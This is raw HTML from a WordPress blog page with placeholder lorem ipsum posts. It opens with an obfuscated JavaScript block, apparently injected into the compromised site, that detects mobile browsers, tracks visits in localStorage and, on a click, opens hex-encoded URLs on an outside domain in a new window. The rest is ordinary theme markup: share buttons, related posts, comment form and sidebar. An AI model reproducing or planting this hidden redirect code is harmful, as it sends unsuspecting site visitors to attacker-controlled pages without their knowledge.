_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x67\x51\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x70\x41\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://unyclima.com/author/umyjnhtbgr8976u5mrjynhbgfv/" title="Entradas de alguien de aqui" rel="author">alguien de aqui</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2012-07-31T17:24:55+00:00		</span>
	
<span>julio 31st, 2012</span><span class="fusion-inline-sep">|</span>Categories: <a href="https://unyclima.com/category/creative/" rel="category tag">Creative</a>, <a href="https://unyclima.com/category/design/" rel="category tag">Design</a>, <a href="https://unyclima.com/category/videos/" rel="category tag">Videos</a><span class="fusion-inline-sep">|</span><span class="meta-tags">Tags: <a href="https://unyclima.com/tag/artwork/" rel="tag">artwork</a>, <a href="https://unyclima.com/tag/photo/" rel="tag">Photo</a>, <a href="https://unyclima.com/tag/video/" rel="tag">Video</a></span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F&amp;t=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="https://twitter.com/share?text=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora&amp;url=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/&amp;title=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora&amp;summary=Quisque%20ligulas%20ipsum%2C%20euismod%20atras%20vulputate%20iltricies%20etri%20elit.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Nulla%20nunc%20dui%2C%20tristique%20in%20semper%20vel%2C%20congue%20sed%20ligula.%20Nam%20dolor%20ligula%2C%20faucibus%20id%20sodale" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="http://reddit.com/submit?url=https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/&amp;title=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="https://api.whatsapp.com/send?text=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Whatsapp" data-toggle="tooltip" title="Whatsapp"><span class="screen-reader-text">Whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="https://plus.google.com/share?url=https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F&amp;name=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora&amp;description=Quisque%20ligulas%20ipsum%2C%20euismod%20atras%20vulputate%20iltricies%20etri%20elit.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Nulla%20nunc%20dui%2C%20tristique%20in%20semper%20vel%2C%20congue%20sed%20ligula.%20Nam%20dolor%20ligula%2C%20faucibus%20id%20sodales%20in%2C%20auctor%20fringilla%20libero.%20Pellentesque%20pellentesque%20tempor%20tellus%20eget%20hendrerit.%20Morbi%20id%20aliquam%20ligula.%20Aliquam%20id%20dui" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F&amp;description=Quisque%20ligulas%20ipsum%2C%20euismod%20atras%20vulputate%20iltricies%20etri%20elit.%20Class%20aptent%20taciti%20sociosqu%20ad%20litora%20torquent%20per%20conubia%20nostra%2C%20per%20inceptos%20himenaeos.%20Nulla%20nunc%20dui%2C%20tristique%20in%20semper%20vel%2C%20congue%20sed%20ligula.%20Nam%20dolor%20ligula%2C%20faucibus%20id%20sodales%20in%2C%20auctor%20fringilla%20libero.%20Pellentesque%20pellentesque%20tempor%20tellus%20eget%20hendrerit.%20Morbi%20id%20aliquam%20ligula.%20Aliquam%20id%20dui&amp;media=https%3A%2F%2Funyclima.com%2Fwp-content%2Fuploads%2F2012%2F07%2Fportfolio_1.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:4px;" href="mailto:?subject=Class%20Aptent%20Taciti%20Soci%20Ad%20Litora&amp;body=https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left">
						About the Author: 						<a href="https://unyclima.com/author/umyjnhtbgr8976u5mrjynhbgfv/" title="Entradas de alguien de aqui" rel="author">alguien de aqui</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/6746b7b276e330f507f6bf6e3316c086?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6746b7b276e330f507f6bf6e3316c086?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' />							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left">
						Related Posts					</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://unyclima.com/wp-content/uploads/2012/07/portfolio_2-500x383.jpg" srcset="https://unyclima.com/wp-content/uploads/2012/07/portfolio_2-500x383.jpg 1x, https://unyclima.com/wp-content/uploads/2012/07/portfolio_2-500x383@2x.jpg 2x" width="500" height="383" alt="Praesent Et Urna Turpis" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://unyclima.com/praesent-et-urna-turpis-sadips/">Praesent Et Urna Turpis</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://unyclima.com/wp-content/uploads/2012/07/portfolio_2.jpg" data-id="213" data-rel="iLightbox[gallery]" data-title="portfolio_2" data-caption="">
						Gallery					</a>
														
				
								
								
		
				<a class="fusion-link-wrapper" href="https://unyclima.com/praesent-et-urna-turpis-sadips/" aria-label="Praesent Et Urna Turpis"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://unyclima.com/praesent-et-urna-turpis-sadips/"_self>Praesent Et Urna Turpis</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">julio 31st, 2012</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://unyclima.com/praesent-et-urna-turpis-sadips/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://unyclima.com/wp-content/uploads/2012/07/blog_3-500x383.jpg" srcset="https://unyclima.com/wp-content/uploads/2012/07/blog_3-500x383.jpg 1x, https://unyclima.com/wp-content/uploads/2012/07/blog_3-500x383@2x.jpg 2x" width="500" height="383" alt="Donec At Mauris Enims" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/">Donec At Mauris Enims</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://unyclima.com/wp-content/uploads/2012/07/blog_3.jpg" data-id="215" data-rel="iLightbox[gallery]" data-title="blog_3" data-caption="">
						Gallery					</a>
														
				
								
								
		
				<a class="fusion-link-wrapper" href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/" aria-label="Donec At Mauris Enims"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/"_self>Donec At Mauris Enims</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">julio 31st, 2012</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://unyclima.com/wp-content/uploads/2012/07/blog_4-500x383.jpg" srcset="https://unyclima.com/wp-content/uploads/2012/07/blog_4-500x383.jpg 1x, https://unyclima.com/wp-content/uploads/2012/07/blog_4-500x383@2x.jpg 2x" width="500" height="383" alt="Nullam Vitae Nibh Un Odiosters" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://unyclima.com/nullam-vitae-nibh-un-odio/">Nullam Vitae Nibh Un Odiosters</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://unyclima.com/wp-content/uploads/2012/07/blog_4.jpg" data-id="211" data-rel="iLightbox[gallery]" data-title="blog_4" data-caption="">
						Gallery					</a>
														
				
								
								
		
				<a class="fusion-link-wrapper" href="https://unyclima.com/nullam-vitae-nibh-un-odio/" aria-label="Nullam Vitae Nibh Un Odiosters"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://unyclima.com/nullam-vitae-nibh-un-odio/"_self>Nullam Vitae Nibh Un Odiosters</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">julio 31st, 2012</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://unyclima.com/nullam-vitae-nibh-un-odio/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://unyclima.com/wp-content/uploads/2013/05/portfolio_6-500x383.jpg" srcset="https://unyclima.com/wp-content/uploads/2013/05/portfolio_6-500x383.jpg 1x, https://unyclima.com/wp-content/uploads/2013/05/portfolio_6-500x383@2x.jpg 2x" width="500" height="383" alt="Proin Sodales Quam Nec Sollicit" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://unyclima.com/proin-sodales-quam-nec-ante-sollicits/">Proin Sodales Quam Nec Sollicit</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://unyclima.com/wp-content/uploads/2013/05/portfolio_6.jpg" data-id="209" data-rel="iLightbox[gallery]" data-title="portfolio_6" data-caption="">
						Gallery					</a>
														
				
								
								
		
				<a class="fusion-link-wrapper" href="https://unyclima.com/proin-sodales-quam-nec-ante-sollicits/" aria-label="Proin Sodales Quam Nec Sollicit"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://unyclima.com/proin-sodales-quam-nec-ante-sollicits/"_self>Proin Sodales Quam Nec Sollicit</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">julio 31st, 2012</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://unyclima.com/proin-sodales-quam-nec-ante-sollicits/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
				<img src="https://unyclima.com/wp-content/uploads/2012/07/blog_6-500x383.jpg" srcset="https://unyclima.com/wp-content/uploads/2012/07/blog_6-500x383.jpg 1x, https://unyclima.com/wp-content/uploads/2012/07/blog_6-500x383@2x.jpg 2x" width="500" height="383" alt="Nunc Tincidunt Elit Cursus" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://unyclima.com/nunc-tincidunt-elit-non-cursus/">Nunc Tincidunt Elit Cursus</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://unyclima.com/wp-content/uploads/2012/07/blog_6.jpg" data-id="207" data-rel="iLightbox[gallery]" data-title="blog_6" data-caption="">
						Gallery					</a>
														
				
								
								
		
				<a class="fusion-link-wrapper" href="https://unyclima.com/nunc-tincidunt-elit-non-cursus/" aria-label="Nunc Tincidunt Elit Cursus"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://unyclima.com/nunc-tincidunt-elit-non-cursus/"_self>Nunc Tincidunt Elit Cursus</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">julio 31st, 2012</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://unyclima.com/nunc-tincidunt-elit-non-cursus/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																		



	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/class-aptent-taciti-sociosqu-ad-litora/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://unyclima.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' aria-label="Name"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required='true' required='required' aria-label="Email"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Por favor, introduce una respuesta en dígitos:</label><div class="aiowps-captcha-equation"><strong>cuatro &#215; tres = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="5d8y4a80ki" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769002624" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="search-2" class="widget widget_search"><form role="search" class="searchform fusion-search-form" method="get" action="https://unyclima.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Entradas recientes</h4></div>		<ul>
											<li>
					<a href="https://unyclima.com/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://unyclima.com/praesent-et-urna-turpis-sadips/">Praesent Et Urna Turpis</a>
									</li>
											<li>
					<a href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/">Donec At Mauris Enims</a>
									</li>
											<li>
					<a href="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/">Class Aptent Taciti Soci Ad Litora</a>
									</li>
											<li>
					<a href="https://unyclima.com/nullam-vitae-nibh-un-odio/">Nullam Vitae Nibh Un Odiosters</a>
									</li>
					</ul>
		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Comentarios recientes</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archivos</h4></div>		<ul>
			<li><a href='https://unyclima.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://unyclima.com/2012/07/'>julio 2012</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categorías</h4></div>		<ul>
	<li class="cat-item cat-item-43"><a href="https://unyclima.com/category/creative/" >Creative</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://unyclima.com/category/design/" >Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unyclima.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://unyclima.com/category/videos/" >Videos</a>
</li>
		</ul>
